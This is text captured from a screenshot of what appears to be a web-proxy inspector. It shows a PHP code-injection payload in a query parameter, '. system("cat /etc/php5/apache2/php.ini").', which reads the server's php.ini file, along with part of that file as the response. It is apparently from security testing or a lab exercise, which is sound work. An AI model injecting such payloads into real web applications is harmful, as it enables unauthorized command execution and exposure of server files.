 Response
Pretty Raw Render \n Actions
452 ; automatically after every output block.  This is equ
453 ; PHP function flush() after each and every call to pr
454 ; and every HTML block.  Turning this option on has se
455 ; implications and is generally recommended for debugg
456 ; http://php.net/implicit-flush
457 ; Note: This directive is hardcoded to On for the CLI
458 implicit_flush = Off
459
460 ; The unserialize callback function will be called (wi
461 ; name as parameter), if the unserializer finds an und
462 ; which should be instantiated. A warning appears if t
463 ; not defined, or if the function doesn't include/impl
464 ; So only set this entry, if you really want to implem
465 ; callback-function.
466 unserialize_callback_func =
467
468 ; When floats & doubles are serialized store serialize
469 ; digits after the floating point. The default value e
470 ; are decoded with unserialize, the data will remain t
471 serialize_precision = 17
472
473 ; open_basedir, if set, limits all file operations to
474 ; and below.  This directive makes most sense if used
475 ; or per-virtualhost web server configuration file.
476 ; http://php.net/open-basedir
477 ;open_basedir =
478
479 ; This directive allows you to disable certain functio
480 ; It receives a comma-delimited list of function names
481 ; http://php.net/disable-functions
482 disable_functions = pcntl_alarm,pcntl_fork,pcntl_waitp
483
484 ; This directive allows you to disable certain classes
485 ; It receives a comma-delimited list of class names.
486 ; http://php.net/disable-classes
487 disable_classes =
488
489 ; Colors for Syntax Highlighting mode.  Anything that'
490 ; <span style="color: ???????"> would work.
491 ; http://php.net/syntax-highlighting
492 ;highlight.string  = #DD0000
493 ;highlight.comment = #FF9900
494 ;highlight.keyword = #007700
495 ;highlight.default = #0000BB
496 ;highlight.html    = #000000
497
498 ; If enabled, the request will be allowed to complete
INSPECTOR ?
Back
Query parameter
NAME
query
VALUE
'.%20system(%22cat%20%2fetc%2fphp5%2f
apache2%2fphp.ini%22).'%20
DECODED FROM: URL encoding
'. system("cat /etc/php5/apache2/php.
ini").'
Cancel Apply changes